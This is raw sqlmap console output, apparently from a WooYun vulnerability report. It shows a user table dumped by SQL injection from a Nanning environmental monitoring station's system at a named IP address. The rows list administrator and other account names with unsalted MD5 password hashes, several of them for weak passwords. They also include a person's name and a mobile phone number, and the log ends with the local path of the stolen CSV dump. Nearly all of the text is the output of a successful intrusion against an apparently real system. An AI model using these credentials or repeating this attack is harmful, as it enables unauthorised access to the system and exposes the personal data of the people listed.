 sqlmap
| 000000001 | NULL | 000000060 | NULL | NULL | NULL | 0 | 1 | NULL | NULL | N
ULL | NULL | NULL | NULL | 6512BD43D9CAA6E02C990B0A82652DCA | NULL | NULL | NULL
| 管理员 | duty_code1 | administrator | admin | NULL | 000002587 | 450100
| 21-4月 -11 | NULL | 13824101024 | NULL |
| 000000124 | 1 | 000000001 | 男 | NULL | 2015 | 0 | 0 | NULL | NULL | N
NULL | NULL | NULL | NULL | E10ADC3949BA59ABBE56E057F20F883E | NULL | NULL | NUL
L | 南宁环境保护监测站 | duty_code3 | admin | NULL | NULL | 000002587 | 4501
00 | 08-5月 -13 | NULL | NULL | NULL |
| 000000125 | 2 | 000000001 | 男 | NULL | NULL | 0 | 1 | NULL | NULL | N
NULL | NULL | NULL | NULL | E10ADC3949BA59ABBE56E057F20F883E | NULL | NULL | NUL
L | 南宁环境保护监测站 | duty_code1 | sadmin | NULL | NULL | 000002587 | 4501
00 | 08-5月 -13 | NULL | NULL | NULL |
| 000000126 | 3 | 000000001 | 男 | NULL | NULL | 0 | 1 | NULL | NULL | N
NULL | NULL | NULL | NULL | E10ADC3949BA59ABBE56E057F20F883E | NULL | NULL | NUL
L | 南宁环境保护监测站 | duty_code3 | system | NULL | NULL | 000002587 | 4501
00 | 09-5月 -13 | NULL | NULL | NULL |
| 000000127 | 4 | 000000001 | 男 | NULL | NULL | 0 | 1 | NULL | NULL | N
NULL | NULL | NULL | NULL | 39914E9160B1AE3F1779387974CCC245 | NULL | NULL | NUL
L | 高凌-南宁 | duty_code4 | comleader | NULL | NULL | 000002587 | 450100
| 06-6月 -13 | NULL | NULL | NULL |
| 000000128 | 5 | 000000001 | 男 | NULL | 2013 | 0 | 1 | NULL | NULL | N
NULL | NULL | NULL | NULL | AB7AA485CF9820D70C7822D9215CCCB4 | NULL | NULL | NUL
L | 张富强 | duty_code4 | zfq_189 | NULL | NULL | 000002587 | 450100
| 10-10月-13 | NULL | NULL | NULL |
[23:37:44] [INFO] table 'COMLEADER.T_SYS_USER' dumped to CSV file 'C:\Documents and Settings\Adminis
trator\.sqlmap\output\121.31.14.92\dump\COMLEADER\T_SYS_USER.csv'
[23:37:44] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\121.31.14.92'
[*] shutting down at 23:37:44
www.wooyun.org
C:\Python27\sqlmap>